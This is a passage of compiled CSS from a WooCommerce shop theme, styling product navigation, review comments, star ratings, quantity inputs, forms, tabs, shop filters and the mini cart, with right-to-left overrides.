/* line 1679, ../sass/template/_woocommerce.scss */
.single-product .product-navs .before-hover {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px;
  width: 70px;
  border: 1px solid #e0e0e0;
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .before-hover {
  right: 0;
  left: auto;
}
/* line 1690, ../sass/template/_woocommerce.scss */
.single-product .product-navs .on-hover {
  display: block;
  padding: 10px;
  border: 1px solid #e0e0e0;
  background: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #777777;
}
/* line 1697, ../sass/template/_woocommerce.scss */
.single-product .product-navs .on-hover:hover, .single-product .product-navs .on-hover:active {
  color: #999999;
}
/* line 1701, ../sass/template/_woocommerce.scss */
.single-product .product-navs .nav-product-title {
  display: inline-block;
  width: 100%;
}

/* line 1708, ../sass/template/_woocommerce.scss */
.accessoriesproducts-wrapper {
  position: relative;
}
/* line 1710, ../sass/template/_woocommerce.scss */
.accessoriesproducts-wrapper.loading:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  content: '';
  background: url("../images/loading-quick.gif") center center no-repeat rgba(255, 255, 255, 0.9);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts-wrapper.loading:before {
  right: 0;
  left: auto;
}

/* line 1721, ../sass/template/_woocommerce.scss */
.accessoriesproducts .product-block.grid {
  margin-bottom: 25px;
}
/* line 1723, ../sass/template/_woocommerce.scss */
.accessoriesproducts .product-block.grid .accessory-add-product {
  position: absolute;
  left: 10px;
  bottom: -25px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts .product-block.grid .accessory-add-product {
  right: 10px;
  left: auto;
}
/* line 1729, ../sass/template/_woocommerce.scss */
.accessoriesproducts .check-all-items-wrapper {
  margin: 0 0 10px;
}
/* line 1731, ../sass/template/_woocommerce.scss */
.accessoriesproducts .check-all-items-wrapper input {
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts .check-all-items-wrapper input {
  margin-left: 6px;
  margin-right: inherit;
}
/* line 1735, ../sass/template/_woocommerce.scss */
.accessoriesproducts .total-price-wrapper {
  font-size: 14px;
  color: #999999;
  margin: 0 0 5px;
}
/* line 1740, ../sass/template/_woocommerce.scss */
.accessoriesproducts .total-price {
  display: block;
  color: #076ed7;
  font-size: 18px;
  font-weight: 700;
}

/*------------------------------------*\
    Product Category and Subcategories
\*------------------------------------*/
/* line 1751, ../sass/template/_woocommerce.scss */
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 20px 0;
}
/* line 1757, ../sass/template/_woocommerce.scss */
.product-category .product-category-image {
  display: block;
}
/* line 1760, ../sass/template/_woocommerce.scss */
.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.3);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-category .product-category-title {
  right: 0;
  left: auto;
}
/* line 1773, ../sass/template/_woocommerce.scss */
.product-category .product-category-title .count {
  background: transparent !important;
  color: #fff;
}

/* line 1780, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--single {
  border-color: #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
/* line 1789, ../sass/template/_woocommerce.scss */
#ninzio-quickview-modal .product_meta {
  margin: 15px 0 0;
}

/**
 *
 *  Woocommerce Form
 */
/* line 1800, ../sass/template/_woocommerce.scss */
.button .fa, .button .icon {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .button .fa, .rtl .button .icon {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 1805, ../sass/template/_woocommerce.scss */
.form-row label {
  font-family: "Montserrat";
  font-size: 16px;
  font-weight: 500;
}
/* line 1810, ../sass/template/_woocommerce.scss */
.form-row .checkbox, .form-row .input-radio {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .form-row .checkbox, .rtl .form-row .input-radio {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 1815, ../sass/template/_woocommerce.scss */
.form-row input[type="checkbox"] {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .form-row input[type="checkbox"] {
  float: right;
}

/* line 1819, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row {
  margin: 0 0 15px;
  padding: 0;
}

/* End
------------------------------------------------*/
/* line 1826, ../sass/template/_woocommerce.scss */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 30px;
  padding: .5em 0;
  z-index: 99998;
  border: 1px solid #c7c7c7;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  right: 0;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  left: 0;
  right: auto;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  text-align: right;
}

/* line 1840, ../sass/template/_woocommerce.scss */
.admin-bar p.demo_store {
  top: 28px;
}

/*------------------------------------*\
    Utilities
\*------------------------------------*/
/* line 1848, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0 0 30px;
}
/* line 1850, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .ninzio-avata {
  min-width: 70px;
}
/* line 1853, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li:last-child {
  border-bottom: none;
  margin: 0;
}
/* line 1857, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li.comment {
  margin: 0;
  padding: 56px 46px;
  background: #f5f5f5;
}
/* line 1861, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li.comment .media {
  margin: 0;
}
/* line 1865, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 103px;
  height: 103px;
  border: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 0;
  position: relative;
}
@media (max-width: 640px) {
  /* line 1865, ../sass/template/_woocommerce.scss */
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 50px;
    height: 50px;
  }
}
/* line 1875, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  padding: 0;
}
/* line 1880, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text .comment-body p:empty {
  margin: 0;
}
/* line 1883, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text .comment-body div {
  text-transform: uppercase;
  font-size: 13px;
  color: #999999;
  letter-spacing: 1.5px;
  line-height: 26px;
}
/* line 1892, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .meta {
  margin: 0 0 5px;
}
/* line 1895, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .star-rating {
  margin: 0;
  position: absolute;
  top: 25px;
  right: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce #reviews #comments ol.commentlist li .star-rating {
  left: 20px;
  right: auto;
}
/* line 1901, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .top-info {
  margin: 0 0 8px;
}
/* line 1904, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .ninzio-author {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
  text-transform: capitalize;
}
/* line 1911, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .ninzio-author + .meta {
  display: inline;
  font-size: 14px !important;
}
/* line 1914, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .ninzio-author + .meta:before {
  content: "-";
  padding: 0 7px;
}

/* line 1923, ../sass/template/_woocommerce.scss */
#respond .form-submit input {
  left: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl #respond .form-submit input {
  right: auto;
  left: auto;
}
/* line 1927, ../sass/template/_woocommerce.scss */
#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 1930, ../sass/template/_woocommerce.scss */
#respond p.stars {
  position: relative;
  padding: 6px 0;
  left: 4px;
}
/* line 1934, ../sass/template/_woocommerce.scss */
#respond p.stars a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  text-indent: -9999px;
  position: relative;
  margin-right: 1em;
  color: #cccccc;
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 #respond p.stars a {
  display: inline;
  zoom: 1;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a {
  margin-left: 1em;
  margin-right: inherit;
}
/* line 1941, ../sass/template/_woocommerce.scss */
#respond p.stars a:last-child {
  border-right: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a:last-child {
  border-left: 0;
  border-right: inherit;
}
/* line 1944, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1, #respond p.stars a.star-2, #respond p.stars a.star-3, #respond p.stars a.star-4, #respond p.stars a.star-5 {
  border-right: 1px solid #e0e0e0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a.star-1, .rtl #respond p.stars a.star-2, .rtl #respond p.stars a.star-3, .rtl #respond p.stars a.star-4, .rtl #respond p.stars a.star-5 {
  border-left: 1px solid #e0e0e0;
  border-right: inherit;
}
/* line 1950, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
  top: -6px;
  font-family: "WooCommerce";
  text-indent: 0;
  position: absolute;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
  right: 0;
  left: auto;
}
/* line 1959, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1 {
  width: 2em;
}
/* line 1961, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1:after {
  content: "\e021";
}
/* line 1964, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
  content: "\e020";
}
/* line 1970, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-2 {
  width: 3em;
}
/* line 1972, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-2:after {
  content: "\e021\e021";
}
/* line 1975, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
  content: "\e020\e020";
}
/* line 1981, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-3 {
  width: 4.5em;
}
/* line 1983, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-3:after {
  content: "\e021\e021\e021";
}
/* line 1986, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
  content: "\e020\e020\e020";
}
/* line 1992, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-4 {
  width: 6em;
}
/* line 1994, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-4:after {
  content: "\e021\e021\e021\e021";
}
/* line 1997, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
  content: "\e020\e020\e020\e020";
}
/* line 2003, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-5 {
  width: 6em;
  border: 0;
}
/* line 2006, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-5:after {
  content: "\e021\e021\e021\e021\e021";
}
/* line 2009, ../sass/template/_woocommerce.scss */
#respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
  content: "\e020\e020\e020\e020\e020";
}
/* line 2017, ../sass/template/_woocommerce.scss */
#respond p.stars a.active:after, #respond p.stars a:hover:after, #respond p.stars a:active:after {
  color: #fdb900;
}

/* line 2024, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comment {
  height: auto;
}

/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
/* line 2030, ../sass/template/_woocommerce.scss */
.quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .quantity {
  float: right;
}
/* line 2036, ../sass/template/_woocommerce.scss */
.quantity input.qty {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  padding: 8px;
  width: 100px;
  height: 45px;
  text-align: center;
  color: #000;
  font-weight: 400;
  border: 1px solid #e0e0e0;
}
/* line 54, ../sass/bootstrap/mixins/_forms.scss */
.quantity input.qty:focus:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 2049, ../sass/template/_woocommerce.scss */
.quantity .plus, .quantity .minus {
  background: #fff;
  float: right;
  clear: right;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 12px;
  color: #777777;
  border: 1px solid #e0e0e0;
  text-align: center;
  width: 25px;
  height: 19px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .quantity .plus, .rtl .quantity .minus {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .quantity .plus, .rtl .quantity .minus {
  clear: left;
}
/* line 2067, ../sass/template/_woocommerce.scss */
.quantity .plus:hover, .quantity .minus:hover {
  color: #fff !important;
  background: #076ed7 !important;
}
/* line 2072, ../sass/template/_woocommerce.scss */
.quantity .plus {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  right: 0;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .quantity .plus {
  left: 0;
  right: auto;
}
/* line 2076, ../sass/template/_woocommerce.scss */
.quantity .minus {
  bottom: 0;
  right: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .quantity .minus {
  left: 0;
  right: auto;
}

/*------------------------------------*\
    Forms
\*------------------------------------*/
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.form-row:before, .form-row:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.form-row:after {
  clear: both;
}
/* line 2088, ../sass/template/_woocommerce.scss */
.form-row label.hidden {
  visibility: hidden;
}
/* line 2091, ../sass/template/_woocommerce.scss */
.form-row label.inline {
  display: inline;
}
/* line 2094, ../sass/template/_woocommerce.scss */
.form-row label {
  display: block;
}
/* line 2097, ../sass/template/_woocommerce.scss */
.form-row select {
  cursor: pointer;
}
/* line 2100, ../sass/template/_woocommerce.scss */
.form-row .required {
  color: #ec5355;
  font-weight: 700;
  border: 0;
}
/* line 2105, ../sass/template/_woocommerce.scss */
.form-row .input-text {
  width: 100%;
  padding: 9px 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 2110, ../sass/template/_woocommerce.scss */
.form-row.form-row-first {
  width: 47%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .form-row.form-row-first {
  float: right;
}
/* line 2114, ../sass/template/_woocommerce.scss */
.form-row.form-row-last {
  width: 47%;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .form-row.form-row-last {
  float: left;
}
/* line 2118, ../sass/template/_woocommerce.scss */
.form-row.form-row-wide {
  clear: both;
}

/* line 2122, ../sass/template/_woocommerce.scss */
.select2-container .select2-choice {
  padding: 5px 7px;
}

/* line 2126, ../sass/template/_woocommerce.scss */
ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative;
}
/* line 2132, ../sass/template/_woocommerce.scss */
ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #c7c7c7;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 ul.tabs li {
  display: inline;
  zoom: 1;
}
/* line 2140, ../sass/template/_woocommerce.scss */
ul.tabs li a {
  display: inline-block;
  vertical-align: middle;
  padding: .5em 0;
  font-weight: 700;
  color: #e0e0e0;
  text-decoration: none;
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 ul.tabs li a {
  display: inline;
  zoom: 1;
}
/* line 2146, ../sass/template/_woocommerce.scss */
ul.tabs li a:hover {
  text-decoration: none;
  color: #fafafa;
}
/* line 2151, ../sass/template/_woocommerce.scss */
ul.tabs li.active {
  background: #e0e0e0;
  z-index: 2;
  border-bottom-color: #e0e0e0;
}
/* line 2155, ../sass/template/_woocommerce.scss */
ul.tabs li.active a {
  color: inherit;
  text-shadow: inherit;
}
/* line 2159, ../sass/template/_woocommerce.scss */
ul.tabs li.active:before {
  -webkit-box-shadow: 2px 2px 0 #e0e0e0;
  box-shadow: 2px 2px 0 #e0e0e0;
}
/* line 2162, ../sass/template/_woocommerce.scss */
ul.tabs li.active:after {
  -webkit-box-shadow: -2px 2px 0 #e0e0e0;
  box-shadow: -2px 2px 0 #e0e0e0;
}
/* line 2166, ../sass/template/_woocommerce.scss */
ul.tabs li:before, ul.tabs li:after {
  border: 1px solid #c7c7c7;
  position: absolute;
  bottom: -1px;
  content: "";
  width: 5px;
  height: 5px;
}
/* line 2173, ../sass/template/_woocommerce.scss */
ul.tabs li:before {
  border-width: 0 1px 1px 0;
  left: -6px;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-box-shadow: 2px 2px 0 #c7c7c7;
  box-shadow: 2px 2px 0 #c7c7c7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.tabs li:before {
  right: -6px;
  left: auto;
}
/* line 2179, ../sass/template/_woocommerce.scss */
ul.tabs li:after {
  border-width: 0 0 1px 1px;
  right: -6px;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-box-shadow: -2px 2px 0 #c7c7c7;
  box-shadow: -2px 2px 0 #c7c7c7;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl ul.tabs li:after {
  left: -6px;
  right: auto;
}
/* line 2186, ../sass/template/_woocommerce.scss */
ul.tabs:before {
  position: absolute;
  content: "";
  width: 100%;
  bottom: 0;
  z-index: 1;
  left: 0;
  border-bottom: 1px solid #c7c7c7;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.tabs:before {
  right: 0;
  left: auto;
}

/* line 69, ../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text .input-sm {
  height: 38px;
  padding: 12px 12px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
/* line 77, ../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text select.input-sm {
  height: 38px;
  line-height: 38px;
}
/* line 82, ../sass/bootstrap/mixins/_forms.scss */
.product-quantity .input-text textarea.input-sm,
.product-quantity .input-text select[multiple].input-sm {
  height: auto;
}

/* line 2204, ../sass/template/_woocommerce.scss */
.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important;
}
/* line 2209, ../sass/template/_woocommerce.scss */
.i-am-new li .noty_message {
  padding: 20px 0 !important;
}

/*------------------------------------*\
    Mini cart
\*------------------------------------*/
/* line 2218, ../sass/template/_woocommerce.scss */
.cart-icon .count {
  color: #ffffff !important;
  font-size: 12px;
  font-weight: 600;
  display: inline-block;
  min-width: 17px;
  min-height: 17px;
  line-height: 17px;
  float: right;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .cart-icon .count {
  float: left;
}

/*------------------------------------*\
    Star ratings
\*------------------------------------*/
/* line 2236, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating {
  margin: auto 0;
  overflow: hidden;
  position: relative;
  width: 90px;
  height: 1.2em;
  line-height: 1.2em;
  font-family: 'star';
  font-size: 12px;
}
/* line 2244, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating:before {
  content: "\73\73\73\73\73";
  color: #cccccc;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating:before {
  float: right;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating:before {
  right: 0;
  left: auto;
}
/* line 2253, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span {
  float: right;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span {
  right: 0;
  left: auto;
}
/* line 2261, ../sass/template/_woocommerce.scss */
.woocommerce .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
  color: #fdb900;
  letter-spacing: 3px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce .star-rating span:before {
  right: 0;
  left: auto;
}

/*------------------------------------*\
    Filter
\*------------------------------------*/
/* line 2275, ../sass/template/_woocommerce.scss */
.archive-shop .page-title {
  display: none;
}

/* line 2279, ../sass/template/_woocommerce.scss */
.ninzio-filter {
  padding: 0;
  background: #fff;
  position: relative;
  display: flex;
  width: 100%;
  margin: 0 0 58px 0;
}
/* line 2286, ../sass/template/_woocommerce.scss */
.ninzio-filter .woocommerce-result-count {
  border-bottom: 1px solid #e0e0e0;
  margin: 10px 0 0;
  padding: 0 0 5px;
}
@media (max-width: 640px) {
  /* line 2286, ../sass/template/_woocommerce.scss */
  .ninzio-filter .woocommerce-result-count {
    border-bottom: 0 none;
    display: block;
    float: none;
    font-size: 14px;
    margin: 0;
    padding: 0;
  }
}
/* line 2299, ../sass/template/_woocommerce.scss */
.ninzio-filter .display-mode {
  margin: 0;
  -webkit-flex: 1;
  flex: 1;
}
/* line 2304, ../sass/template/_woocommerce.scss */
.ninzio-filter .woocommerce-ordering {
  -webkit-flex: 1;
  flex: 1;
  margin: 0;
  position: relative;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .ninzio-filter .woocommerce-ordering {
  text-align: left;
}
/* line 2310, ../sass/template/_woocommerce.scss */
.ninzio-filter .woocommerce-ordering:after {
  background: #e0e0e0;
  content: "";
  height: 25px;
  width: 1px;
  display: block;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .ninzio-filter .woocommerce-ordering:after {
  left: 30px;
  right: auto;
}
/* line 2322, ../sass/template/_woocommerce.scss */
.ninzio-filter select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") #fff right 10px center no-repeat;
  border: 1px solid #e0e0e0;
  padding: 5px 15px;
}
/* line 2329, ../sass/template/_woocommerce.scss */
.ninzio-filter select option {
  font-weight: 400;
  color: #777777;
}
/* line 2332, ../sass/template/_woocommerce.scss */
.ninzio-filter select option[selected="selected"] {
  font-weight: 700;
  color: #999999;
}
/* line 2338, ../sass/template/_woocommerce.scss */
.ninzio-filter .change-view {
  background: transition;
  margin-right: 15px;
}
/* line 2340, ../sass/template/_woocommerce.scss */
.ninzio-filter .change-view i {
  font-size: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .ninzio-filter .change-view {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 2344, ../sass/template/_woocommerce.scss */
.ninzio-filter .change-view:hover, .ninzio-filter .change-view.active {
  color: #076ed7;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
/* line 2356, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu {
  top: 50px;
  padding: 15px;
  min-width: 320px;
  display: block;
  visibility: hidden;
  font-family: "Lato", serif;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: left;
  left: auto;
  right: 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
  -o-transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
  transition: all 300ms cubic-bezier(0.34, 1.61, 0.7, 1);
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  text-align: right;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  right: auto;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu {
  left: 0px;
  right: auto;
}
/* line 2371, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .quantity {
  font-size: 16px;
}
/* line 2375, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .cart_list .name, .top-cart .dropdown-menu .cart_list a.btn, .top-cart .dropdown-menu .cart_list a.button, .top-cart .dropdown-menu .cart_list .button {
  font-weight: 500;
  font-size: 16px;
  margin: 0 0 8px 0;
}
/* line 2382, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .variation dt, .top-cart .dropdown-menu .variation dd {
  width: 50%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .top-cart .dropdown-menu .variation dt, .rtl .top-cart .dropdown-menu .variation dd {
  float: right;
}
/* line 2385, ../sass/template/_woocommerce.scss */
.top-cart .dropdown-menu .variation dt p, .top-cart .dropdown-menu .variation dd p {
  margin: 0;
}
/* line 2393, ../sass/template/_woocommerce.scss */
.top-cart .buttons .wc-forward {
  display: block;
  margin-top: 15px;
  font-weight: 700;
}
/* line 2397, ../sass/template/_woocommerce.scss */
.top-cart .buttons .wc-forward:after {
  vertical-align: text-top;
}
/* line 2403, ../sass/template/_woocommerce.scss */
.top-cart .name a {
  color: #000 !important;
}
/* line 2405, ../sass/template/_woocommerce.scss */
.top-cart .name a:hover {
  color: #076ed7 !important;
}
/* line 2410, ../sass/template/_woocommerce.scss */
.top-cart .open .dropdown-menu {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform-origin: 29px -50px;
  -moz-transform-origin: 29px -50px;
  -ms-transform-origin: 29px -50px;
  transform-origin: 29px -50px;
  filter: none;
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  visibility: visible;
}

/* line 2420, ../sass/template/_woocommerce.scss */
.ninzio-topcart.version-2 .media-left {
  vertical-align: middle;
}
/* line 2422, ../sass/template/_woocommerce.scss */
.ninzio-topcart.version-2 .media-left i {
  font-size: 28px;
}
/* line 2426, ../sass/template/_woocommerce.scss */
.ninzio-topcart.version-2 .media-body {
  line-height: 1;
}
/* line 2429, ../sass/template/_woocommerce.scss */
.ninzio-topcart.version-2 .title-cart {
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  margin: 0 0 5px;
}
@media (min-width: 992px) {
  /* line 2436, ../sass/template/_woocommerce.scss */
  .ninzio-topcart.version-2 .media-left {
    padding-right: 20px;
    border-right: 1px solid #e0e0e0;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .ninzio-topcart.version-2 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .ninzio-topcart.version-2 .media-left {
    border-left: 1px solid #e0e0e0;
    border-right: inherit;
  }
  /* line 2440, ../sass/template/_woocommerce.scss */
  .ninzio-topcart.version-2 .media-body {
    padding-left: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .ninzio-topcart.version-2 .media-body {
    padding-right: 20px;
